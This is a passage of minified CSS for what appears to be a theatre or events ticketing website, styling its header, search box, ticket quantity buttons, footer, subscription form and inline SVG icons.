input[type=search]{background-color:rgba(0,0,0,0);border:none;font-family:var(--font2);font-size:18px;line-height:1;font-weight:200;min-height:32px;width:270px;padding:0 18px 0 0;color:var(--color2);appearance:none;-moz-appearance:none;-webkit-appearance:none}.search-wrapper input[type=search]:hover,.search-wrapper input[type=search]:focus{outline:none}.search-wrapper input[type=search]::-webkit-search-cancel-button{display:none}.search-wrapper .close{position:absolute;right:0;top:0;bottom:0;margin:auto;cursor:pointer}header{z-index:1;backdrop-filter:blur(5px);font-family:var(--font1);position:fixed;max-width:1580px;height:100%;max-height:clamp(71px,12vw,139px);width:100vw;display:grid;align-items:center;grid-template-columns:30% auto 30%;text-transform:uppercase;padding:clamp(5px,3vw,38px) 0;top:0;left:0;right:0;font-size:18px;overflow:hidden;transition:padding .15s ease-in-out,opacity .15s ease-in-out;opacity:1;pointer-events:none}header a,header button,header .btn,header .icon-search,header .search-wrapper{pointer-events:all}header.menu-active{background-color:var(--color3);z-index:4}header.menu-active::before{content:"";position:fixed;top:0;left:0;right:0;width:100%;height:100%;background-color:var(--color3);z-index:-1}@media(max-width: 767px){header.menu-active{overflow:visible;}header.menu-active::before{content:"";position:absolute;top:100%;height:100vh;z-index:1}}header.menu-active nav.menu a{opacity:0;pointer-events:none}header.menu-active .personal-text{display:none}header.menu-active .personal .icon-user{display:block}header.search-active{z-index:23}header.search-active .search-wrapper{width:auto;overflow:visible;opacity:1;transform:translateX(0px);pointer-events:all}header.search-active nav:not(.menu) .personal,header.search-active nav:not(.menu) .lang,header.search-active nav:not(.menu) .nivi-toggle,header.search-active nav:not(.menu) .icon-eye,header.search-active nav:not(.menu) .icon-search,header.search-active nav:not(.menu) .icon-cart{opacity:0;pointer-events:none}header.fixed{padding:5px 0;height:41px} .buy-buttons {display: flex; flex-direction: row; align-items: center;} .spectacle-description.excursions{grid-template-columns: 100%; grid-row-gap: 0;} .spectacle-description.excursions .info{display: block;}.spectacle-description.excursions .table .item{justify-content: space-between;} .buy-buttons .btn-buy{width: 60px !important; min-width: 60px; height: 55px !important; font-size: 50px !important; line-height: 44px !important; color: #fff !important; background-color: transparent !important; align-items: unset !important; border-color: rgba(255,255,255,.3) !important; transition: .2s ease-in-out !important; margin-right: 0; padding: 0 !important; position: relative;} .buy-buttons .btn-buy:before,.buy-buttons .btn-buy:after{position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto; display: block; background-color: #fff; z-index: 1;} .buy-buttons .btn-buy:before{content: ''; width: 14px; height: 2px;} .buy-buttons .btn-buy.btn-buy-increment:after{content:''; width: 2px; height: 14px;} .buy-buttons .btn-buy:last-child{margin-right: 0;} .buy-buttons .btn-buy:hover{border-color: var(--color1) !important;}.btn-buy-wrap{display: none;} .btn-buy-wrap.active{display: grid; grid-column: 1/3; grid-template-columns: inherit; grid-gap: 20px;} .tickets-available.tickets-available--excursions{font-size: 16px; margin-bottom: 20px;} .buy-buttons .buy-number{width: 60px; min-width: 60px; height: 60px; font-family: var(--font1); font-size: 30px; line-height: 60px; text-align: center; color: #fff; background-color: transparent; border: none; margin-right: 0; padding: 0; opacity: 1;} .buy-buttons .buy-number::-webkit-outer-spin-button, .buy-buttons .buy-number::-webkit-inner-spin-button { -webkit-appearance: none; margin: 0; } .buy-buttons .buy-number[type=number] { -moz-appearance: textfield; } .news-page.is-detail.container,.people-page.is-detail.container {position: relative; padding-top: clamp(80px, 10vw, 120px);} .share .back {position: static;} .back {width: clamp(35px,4vw,48px); min-width: clamp(35px,4vw,48px); height: clamp(35px,4vw,48px); border: 1px solid var(--color1); background-color: rgba(0,0,0,0); border-radius: 50%; padding: 0; display: flex; align-items: center; justify-content: center; cursor: pointer; transition: border-color .2s ease-in-out; position: relative; margin: 16px 0; position: absolute; top: 16px; left: 0; z-index: 1;} .back::before {content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;} .back:hover::before {background-image: url(../img/arrow-gold.svg); margin-left: -2px;} @media (max-width: 1170px) {.news-page.is-detail.container {position: relative;}} @media (max-width: 800px) {.people-page.is-detail.container {position: relative; padding-top: clamp(71px, 10vw, 120px);}.back {position: relative;}} @media(min-width: 800px){header.fixed{opacity:0}}header.fixed::after{border-color:rgba(0,0,0,0)}header.fixed::before{content:"";width:100%;height:41px;background:var(--color3);position:fixed;left:0;top:0;z-index:1;opacity:0;z-index:1}header.fixed .trigger-menu{filter:opacity(0.4)}header.fixed .logo{height:32px}header::after{content:"";position:absolute;bottom:0;width:100%;border-bottom:1px solid rgba(255,255,255,.1);z-index:1}header>*{z-index:1}header nav{display:flex;align-items:center;transition:opacity .18s ease-out}header .personal{white-space:nowrap;display:flex;align-items:center;gap:clamp(10px,1.4vw,20px);transition:opacity .18s ease-in-out,color .18s ease-in-out;position: relative;}header .personal.is-full::after{content:"";position:absolute;width:6px;height:6px;left:auto;right:3px;top:-3px;background-color:var(--color1);border-radius:50%;filter:grayscale(0);transition:background-color .18s ease-in-out}header .personal:hover .icon-exit{background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .personal-text{margin-right:clamp(5px,1.5vw,30px);display:block}header .personal .icon-user{display:none}header .personal .icon-exit{display:block;min-width:20px;width:20px;height:20px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='20' height='20' viewBox='0 0 20 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M7.5 17.5H4.16667C3.72464 17.5 3.30072 17.3244 2.98816 17.0118C2.67559 16.6993 2.5 16.2754 2.5 15.8333V4.16667C2.5 3.72464 2.67559 3.30072 2.98816 2.98816C3.30072 2.67559 3.72464 2.5 4.16667 2.5H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M13.3334 14.1673L17.5 10.0007L13.3334 5.83398' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M17.5 10H7.5' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}header .lang{font-family:var(--font2);font-size:21px;font-weight:300;text-transform:none;line-height:1;padding:3px 0 0 0;color:#fff;filter:opacity(0.4);cursor:pointer;transition:filter .2s ease-in-out,color .2s ease-in-out}header .lang:hover{filter:opacity(1);color:var(--color1)}header .icon-eye,header .icon-search,header .icon-user,header .nivi-toggle{filter:opacity(0.55) grayscale(1);cursor:pointer;transition:filter .2s ease-in-out}header .icon-eye:hover,header .icon-eye.active,header .icon-search:hover,header .icon-search.active,header .icon-user:hover,header .icon-user.active,header .nivi-toggle:hover,header .nivi-toggle.active{filter:opacity(1) grayscale(0)}header .icon-cart{filter:opacity(0.9);cursor:pointer;transition:filter .2s ease-in-out}header .icon-cart:hover,header .icon-cart.active{filter:opacity(1) grayscale(0)}header nav:not(.menu){gap:clamp(13px,1.8vw,20px);justify-content:flex-end;position:relative;padding-right:clamp(9px,1.4vw,14px)}header .menu{grid-column:1;gap:clamp(10px,3vw,50px);transition:transform .3s ease-out,opacity .18s ease-out}header .menu a{color:var(--color2);margin-bottom:0;transition:color .18s ease-in-out,opacity .18s ease-in-out}header .minput,header .trigger-menu{width:clamp(20px,2.6vw,28px);min-width:clamp(20px,2.6vw,28px)}header .minput{display:block;height:28px;position:absolute;top:0;bottom:0;left:0;margin:auto;cursor:pointer;opacity:0;z-index:11;-webkit-touch-callout:none}header .minput:checked~.trigger-menu{filter:grayscale(0.81)}header .minput:checked~.menu{filter:opacity(0)}header .trigger-menu{position:relative;height:12px;border:none;background:linear-gradient(to bottom, white, white) no-repeat center;background-size:100% 0px;transition:background-size .3s ease-in-out;cursor:pointer;outline:none;z-index:10}header .trigger-menu:before,header .trigger-menu:after{display:block;content:"";position:absolute;left:0;width:100%;height:1px;min-height:1px;background-color:#fff;transition:transform .3s ease-in-out}header .trigger-menu:before{top:0}header .trigger-menu:after{bottom:0}header .trigger-menu.active{background-size:0 0}header .trigger-menu.active:before{transform:translateY(5px) rotate(45deg)}header .trigger-menu.active:after{transform:translateY(-5px) rotate(-45deg)}header .logo{text-align:center;height:clamp(40px,5vw,63px);width:fit-content;margin:auto;transition:height .15s ease-in-out,opacity .2s ease-in-out}header .logo img{max-height:100%;height:clamp(40px,5vw,63px)}header{display:grid;grid-gap:clamp(14px,3vw,32px)}h1,h1.title{font-size:clamp(52px,6.5vw,68px)}h2,h2.title{font-size:clamp(32px,6vw,60px)}h3,h3.title{font-size:clamp(18px,3.5vw,36px)}h4,h4.title{font-size:clamp(18px,2vw,24px)}h5,h5.title{font-size:clamp(12px,2vw,16px)}.title{font-style:normal;font-weight:normal;text-transform:uppercase;font-family:var(--font1);font-size:clamp(52px,6.5vw,68px);line-height:1.1;color:var(--color2)}ol{counter-reset:myCounter}ol li:before{counter-increment:myCounter;content:"0" counter(myCounter);font-size:clamp(24px,3vw,36px);line-height:1.1;color:var(--color2);display:inline-block;text-align:left;height:auto;width:auto}ul,ol{padding-left:0}ul li,ol li{list-style:none}ul li a{color:var(--color1)}ul li a:hover{color:var(--color2)}ul li span.checked{color:var(--color2);cursor:pointer}a{text-decoration:none;color:var(--color2);outline:none;cursor:pointer;transition:color .18s ease-in-out,filter .18s ease-in-out}a:not(.btn):not(.lang):hover,a:not(.btn):not(.lang):focus{outline:none;color:var(--color1)}.data{font-family:var(--font1);font-size:24px;line-height:31px;text-transform:uppercase}.tag{text-transform:uppercase;font-size:clamp(10px,.8vw,13px);line-height:1.1;display:flex;justify-content:center;align-items:center;padding:4px clamp(8px,.54vw,12px) 0px;background:rgba(252,231,200,.12);border-radius:4px;width:fit-content;height:clamp(22px,1.4vw,28px)}.tag:not(.btn).active{background:var(--color1);color:#211e1c}.tag:not(.btn).active:hover{color:#211e1c}.text{font-size:clamp(12px,1.1vw,18px);line-height:125%}p{margin:0 0 20px 0}html.has-scroll-smooth{overflow:hidden}html.has-scroll-smooth main{overflow-y:hidden !important}html.has-scroll-dragging{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.has-scroll-smooth body{overflow:hidden}.has-scroll-smooth [data-scroll-container]:not(.days){min-height:100vh}.c-scrollbar{position:absolute;right:0;top:0;width:11px;height:100vh;transform-origin:center right;transition:transform .3s,opacity .3s;opacity:.5}.c-scrollbar:hover{transform:scaleX(1.45)}.datepicker-main .c-scrollbar{width:100%;height:10px;top:auto;bottom:-5px;left:0;transform:scaleY(1);position:absolute;margin:auto;transform-origin:center center}.datepicker-main .c-scrollbar:hover{transform:scaleY(1.3)}.c-scrollbar:hover,.has-scroll-scrolling .c-scrollbar,.has-scroll-dragging .c-scrollbar{opacity:1}.c-scrollbar_thumb{position:absolute;top:0;right:0;background-color:var(--color2);opacity:.5;width:7px;border-radius:10px;margin:2px;cursor:-webkit-grab;cursor:grab}.datepicker-main .c-scrollbar_thumb{right:auto;bottom:0;top:auto;margin:0;height:11px;opacity:0}.has-scroll-dragging .c-scrollbar_thumb{cursor:-webkit-grabbing;cursor:grabbing}footer{font-size:clamp(12px,1.5vw,16px);font-weight:200;padding-bottom:clamp(40px,10vw,54px);width:100%}footer .container{display:grid;grid-template-columns:auto 20% 20%;grid-column-gap:clamp(20px,3vw,30px);padding:clamp(20px,3vw,36px) 0}footer .container:not(:last-child){border-top:1px solid rgba(255,255,255,.1);border-bottom:1px solid rgba(255,255,255,.1);grid-template-columns:auto 35% 22% 18%;padding-bottom:clamp(20px,3vw,80px)}footer .logo,footer .subscribe,footer .apps,footer .personal{grid-column:1}footer .personal{display:grid;grid-template-columns:auto 1fr;grid-column-gap:15px;grid-row-gap:8px}footer .personal .sitemap{color:#64523d}footer .logo{margin-bottom:clamp(20px,2.2vw,48px);grid-row:1}footer .apps{display:flex;align-items:flex-end;grid-row:2;gap:clamp(20px,2.7vw,35px)}footer .soc{display:flex;grid-row:2;grid-column:4;grid-gap:16px}footer .soc .vk,footer .soc .telegram,footer .soc .ok,footer .soc .link{background-size:16px;filter:brightness(1.2)}footer .subscribe{display:grid;grid-column:2;grid-row:1/3;grid-template-columns:clamp(200px,27vw,300px) auto;grid-gap:clamp(20px,3vw,33px);grid-row-gap:0px;max-width:clamp(350px,35vw,400px)}footer .subscribe label,footer .subscribe p{grid-column:1/-1}footer .subscribe label{font-size:16px;margin-top:0;opacity:1}footer .subscribe p{margin-top:20px;margin-bottom:0;opacity:.4}footer .subscribe input{background-color:rgba(255,255,255,0);height:48px;padding-left:0;border-radius:0px;border:none;border-bottom:1px solid rgba(255,255,255,.3)}footer .subscribe input:valid{border-bottom:1px solid #fff}footer .subscribe input:autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe input:-webkit-autofill{background-color:rgba(255,255,255,0) !important}footer .subscribe .arrow{min-width:clamp(37px,5vw,48px);width:clamp(37px,5vw,48px);height:clamp(37px,5vw,48px);border:1px solid var(--color1);background-color:var(--color1);border-radius:50%;padding:0;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:background-color .2s ease-in-out}footer .subscribe .arrow::before{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;filter:invert(1);transform:scaleX(-1)}footer input{background-color:rgba(255,255,255,0);color:#fff}footer input::-moz-placeholder,footer input::placeholder,footer input:-moz-placeholder,footer input::-webkit-input-placeholder{color:#fff}footer .menu{grid-column:3/-1}footer .contacts{display:grid;grid-column:3;grid-template-columns:50% auto}footer .contacts p{margin-bottom:0}footer .contacts p:nth-child(1){font-size:14px;filter:opacity(0.6);margin-bottom:12px}footer .contacts p,footer .contacts a{font-weight:300}footer .quality,footer .nimax,footer .mediasoft{display:flex;align-items:center;grid-gap:clamp(10px,2vw,23px);font-size:clamp(12px,1.5vw,14px);line-height:1.25;mix-blend-mode:luminosity;filter:opacity(0.6) grayscale(0.5);transition:filter .18s ease-in-out}footer .quality:hover,footer .nimax:hover,footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.25)}footer .quality img,footer .nimax img,footer .mediasoft img{max-height:clamp(25px,2.7vw,34px)}footer .quality{grid-column:2}footer .quality div{max-width:clamp(120px,10vw,145px)}footer .copy{grid-column:3;display:flex;align-items:center;justify-content:space-between;gap:40px}footer .nimax{margin:auto 0 auto auto}footer .nimax div{max-width:80px}footer .mediasoft{flex-direction:column;align-items:flex-start;grid-gap:0px;filter:opacity(0.5) grayscale(1);transition:filter .18s ease-in-out}footer .mediasoft:hover{filter:opacity(0.9) grayscale(0.2)}footer .menu{display:grid;grid-template-columns:57% auto;line-height:1.2}footer .menu ul{margin:0}footer .menu li{margin-bottom:10px;font-weight:300}footer .menu li a{color:#fff}.ellipse{position:fixed;width:clamp(282px,45vw,482px);height:clamp(1000px,108vw,2004px);opacity:0;transform:rotate(-53deg) scale(1);pointer-events:none;background-image:url(../img/ellipse.png);background-repeat:no-repeat;background-size:contain;background-position:center;mix-blend-mode:screen;transition:opacity .1s ease-in-out;z-index:9}.ellipse.ell-1,.ellipse.ell-2{top:0;left:0;right:0;bottom:auto}.ellipse.ell-1{top:-100px;left:27%}.ellipse.ell-2{top:0;left:27%}.bg{position:fixed;background:rgba(0,0,0,0) url("../img/noise-transparent.png") repeat 0 0;background-repeat:repeat;opacity:.45;visibility:visible;pointer-events:none;top:0;left:0;width:100vw;height:100vh;z-index:9}.label-show-password{justify-content:space-between;position:relative}.svg-toggle-password{position:absolute;right:0;bottom:-31px;background-repeat:no-repeat;background-position:center;background-size:auto;width:32px;height:32px;background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M23.9207 23.9226C21.6414 25.66 18.8661 26.6225 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026C2.9925 12.9118 5.29283 10.2114 8.08065 8.08264M13.2007 5.65597C14.1184 5.44114 15.0581 5.33376 16.0007 5.33597C25.334 5.33597 30.6673 16.0026 30.6673 16.0026C29.858 17.5168 28.8927 18.9423 27.7873 20.256M18.8273 18.8293C18.4611 19.2223 18.0195 19.5375 17.5289 19.7561C17.0382 19.9748 16.5085 20.0923 15.9714 20.1018C15.4344 20.1113 14.9009 20.0125 14.4028 19.8113C13.9047 19.6101 13.4523 19.3107 13.0724 18.9308C12.6926 18.551 12.3932 18.0986 12.192 17.6005C11.9908 17.1024 11.892 16.5689 11.9015 16.0319C11.911 15.4948 12.0285 14.9651 12.2472 14.4744C12.4658 13.9838 12.781 13.5422 13.174 13.176' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M5.33398 2.66406L29.334 26.6641' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.svg-toggle-password.active{background-image:url("data:image/svg+xml,%3Csvg width='32' height='32' viewBox='0 0 32 32' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath opacity='0.3' d='M1.33398 16.0026C1.33398 16.0026 6.66732 5.33594 16.0007 5.33594C25.334 5.33594 30.6673 16.0026 30.6673 16.0026C30.6673 16.0026 25.334 26.6693 16.0007 26.6693C6.66732 26.6693 1.33398 16.0026 1.33398 16.0026Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath opacity='0.3' d='M16 20C18.2091 20 20 18.2091 20 16C20 13.7909 18.2091 12 16 12C13.7909 12 12 13.7909 12 16C12 18.2091 13.7909 20 16 20Z' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.nivi-toggle{filter:invert(1) opacity(0.4);border:none}.nivi-toggle span{border:none}@media(min-width: 1720px){.cart-mini{right:calc((100vw - 1580px - 72px)/2)}.cart-mini::before{right:clamp(20px,3.5vw,53px)}}@media(max-width: 1720px){header,.container{max-width:calc(100% - clamp(40px,8.1vw,108px))}header{max-width:none;padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}header.fixed{padding-left:calc(clamp(40px,8.1vw,108px)*.5);padding-right:calc(clamp(40px,8.1vw,108px)*.5)}}@media(max-width:1200px){.buy-buttons .btn-buy{width: 55px !important; min-width: 55px;} 